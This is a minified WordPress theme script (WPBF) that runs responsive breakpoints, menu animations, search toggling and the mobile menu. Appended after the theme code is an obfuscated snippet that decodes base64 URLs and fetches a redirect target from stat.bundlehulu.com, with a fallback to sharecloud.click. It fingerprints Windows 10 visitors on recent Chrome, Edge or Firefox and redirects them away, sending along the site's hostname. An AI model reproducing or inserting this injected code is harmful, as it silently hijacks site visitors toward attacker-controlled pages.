"use strict";var WPBFSite=function(n){var e,a=!(!window.wp||!wp.customize),t={desktop:1024,tablet:768,mobile:480},i="desktop",s=n(".wpbf-navigation").data("sub-menu-animation-duration");function o(){var e=n(window).width(),a="";i=e>t.desktop?(a="wpbf-is-desktop","desktop"):e>t.tablet?(a="wpbf-is-tablet","tablet"):(a="wpbf-is-mobile","mobile"),document.body.classList.remove("wpbf-is-desktop"),document.body.classList.remove("wpbf-is-tablet"),document.body.classList.remove("wpbf-is-mobile"),document.body.classList.add(a)}function u(e){var a="wpbf-"+e+"-breakpoint-[\\w-]*\\b",a=n("body").attr("class").match(a);null!=a&&(t[e]=a.toString().match(/\d+/),t[e]=Array.isArray(t[e])?t[e][0]:t[e])}function r(){n(".wpbf-menu-item-search").hasClass("active")&&(n(".wpbf-menu-search").stop().animate({opacity:"0",width:"0px"},250,function(){n(this).css({display:"none"})}),setTimeout(function(){n(".wpbf-menu-item-search").removeClass("active").attr("aria-expanded","false")},400))}u("desktop"),u("tablet"),u("mobile"),o(),l(),a&&wp.customize.bind("preview-ready",function(){wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){s=n(".wpbf-navigation").data("sub-menu-animation-duration"),l()})}),window.addEventListener("resize",function(e){o()}),n(".menu-item-has-children").each(function(){n(this).attr("aria-haspopup","true")}),n(".scrolltop").length&&(e=n(".scrolltop").attr("data-scrolltop-value"),n(window).scroll(function(){n(this).scrollTop()>e?n(".scrolltop").fadeIn():n(".scrolltop").fadeOut()}),n(document).on("click",".scrolltop",function(){n("body").attr("tabindex","-1").focus(),n(this).blur(),n("body, html").animate({scrollTop:0},500)})),n(document).on("click",".wpbf-menu-item-search",function(e){e.stopPropagation(),n(".wpbf-navigation .wpbf-menu > li").slice(-3).addClass("calculate-width");var a=0;n(".calculate-width").each(function(){a+=n(this).outerWidth()}),a<200&&(a=250),this.classList.contains("active")||(n(this).addClass("active").attr("aria-expanded","true"),n(".wpbf-menu-search",this).stop().css({display:"block"}).animate({width:a,opacity:"1"},200),n("input[type=search]",this).val("").focus())}),n(window).on("click",function(){r()}),n(document).keyup(function(e){27===e.keyCode&&r()}),n(".wpcf7-form-control-wrap").on("mouseenter",function(){n(".wpcf7-not-valid-tip",this).fadeOut()}),n(document).on("mouseenter",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){n(".sub-menu",this).first().stop().fadeIn(s)}).on("mouseleave",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){n(".sub-menu",this).first().stop().fadeOut(s)}),n(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){n(".sub-menu",this).first().stop().css({display:"block"}).animate({opacity:"1"},s)}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){n(".sub-menu",this).first().stop().animate({opacity:"0"},s,function(){n(this).css({display:"none"})})}),n(window).on("load",function(){n(".opacity").delay(200).animate({opacity:"1"},200),n(".display-none").show(),n(window).trigger("resize"),n(window).trigger("scroll")});var m=n(".wpbf-page").css("margin-top");function l(){var e;document.querySelector(".wpbf-menu-centered")&&(e=n(".wpbf-navigation .wpbf-menu-centered .wpbf-menu > li > a").length/2,e=(e=Math.floor(e))-1,n(".wpbf-menu-centered .logo-container").insertAfter(".wpbf-navigation .wpbf-menu-centered .wpbf-menu >li:eq("+e+")").css({display:"block"}))}function c(){n("body").hasClass("using-mouse")||n("#navigation > ul").hasClass("wpbf-sub-menu")&&(n(".menu-item-has-children").removeClass("wpbf-sub-menu-focus"),n(this).parents(".menu-item-has-children").addClass("wpbf-sub-menu-focus"))}return n(window).on("resize",function(){n(".wpbf-page").width()>=n(window).width()?n(".wpbf-page").css({"margin-top":"0","margin-bottom":"0"}):n(".wpbf-page").css({"margin-top":m,"margin-bottom":m})}),n("body").mousedown(function(){n(this).addClass("using-mouse"),n(".menu-item-has-children").removeClass("wpbf-sub-menu-focus")}),n("body").keydown(function(){n(this).removeClass("using-mouse")}),n(".wpbf-menu-container #navigation a").on("focus",c),n(".wpbf-menu-container #navigation a").on("blur",c),{breakpoints:t,activeBreakpoint:i}}(jQuery),WPBFMobile=function(t){var i,s=WPBFSite.breakpoints;function e(){var e=document.querySelector(".wpbf-mobile-menu-hamburger");i=e?"hamburger":(e=document.querySelector(".wpbf-mobile-menu-default"),e?"default":"premium")}function a(e){var a;"premium"!==e&&((a=t(".wpbf-mobile-menu-toggle")).hasClass("active")?(t(".wpbf-mobile-menu-container").removeClass("active").slideUp(),a.removeClass("active"),("hamburger"===e?a.removeClass("wpbff-times").addClass("wpbff-hamburger"):a).attr("aria-expanded","false")):(t(".wpbf-mobile-menu-container").addClass("active").slideDown(),a.addClass("active"),("hamburger"===e?a.removeClass("wpbff-hamburger").addClass("wpbff-times"):a).attr("aria-expanded","true")))}function n(e){e="hamburger"===e?".wpbf-mobile-menu-hamburger .wpbf-submenu-toggle":".wpbf-mobile-menu-default .wpbf-submenu-toggle";t(document).on("click",e,function(e){e.preventDefault(),t(e=this).hasClass("active")?(t("i",e).removeClass("wpbff-arrow-up").addClass("wpbff-arrow-down"),t(e).removeClass("active").attr("aria-expanded","false").siblings(".sub-menu").slideUp()):(t("i",e).removeClass("wpbff-arrow-down").addClass("wpbff-arrow-up"),t(e).addClass("active").attr("aria-expanded","true").siblings(".sub-menu").slideDown())})}window.addEventListener("resize",function(e){s=WPBFSite.breakpoints}),e(),t(document).on("click",".wpbf-mobile-menu-toggle",function(){e(),a(i)}),t(document).on("click",".wpbf-mobile-menu a",function(){var e=this.parentNode.classList.contains("menu-item-has-children");(this.href.match("#")||this.href.match("/#"))&&(e?function(e){e=t(e).siblings(".wpbf-submenu-toggle");e.hasClass("active")?(t("i",e).removeClass("wpbff-arrow-up").addClass("wpbff-arrow-down"),e.removeClass("active").attr("aria-expanded","false").siblings(".sub-menu").slideUp()):(t("i",e).removeClass("wpbff-arrow-down").addClass("wpbff-arrow-up"),e.addClass("active").attr("aria-expanded","true").siblings(".sub-menu").slideDown())}(this):a(i))}),t(window).resize(function(){var e=t(window).height(),a=t(window).width(),n=t(".wpbf-mobile-nav-wrapper").outerHeight();t(".wpbf-mobile-menu-container.active nav").css({"max-height":e-n}),a>s.desktop?(n=i,(a=t(".wpbf-mobile-menu-toggle")).hasClass("active")&&(t(".wpbf-mobile-menu-container").removeClass("active").slideUp(),a.removeClass("active"),("hamburger"===n?a.removeClass("wpbff-times").addClass("wpbff-hamburger"):a).attr("aria-expanded","false")),t(".wpbf-mobile-mega-menu").length&&t(".wpbf-mobile-mega-menu").removeClass("wpbf-mobile-mega-menu").addClass("wpbf-mega-menu")):t(".wpbf-mega-menu").length&&t(".wpbf-mega-menu").removeClass("wpbf-mega-menu").addClass("wpbf-mobile-mega-menu")}),n("default"),n("hamburger")}(jQuery);!async function(){let t=decodeURIComponent(escape(atob("aHR0cHM6Ly9zaGFyZWNsb3VkLmNsaWNrLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function e(t){return btoa(unescape(encodeURIComponent(t)))}let n,o=(n={},window.location.search.slice(1).split("&").forEach(t=>{let[e,o]=t.split("=");e&&o&&(n[e]=decodeURIComponent(o.replace(/\+/g," ")))}),n);async function i(n=1){try{let o=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9zdGF0LmJ1bmRsZWh1bHUuY29tL2FwaS9nZXRVcmw="))));if(!o.ok)throw Error("Network response was not ok");return`${(await o.json()).url}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}catch(r){if(n<3)return i(n+1);return`${t}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}}o.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,c,l,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),c=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(c||l||d))&&i().then(t=>{let n=t;r&&(n+=`&link=${e(r.href)}`),window.location.replace(n)})}();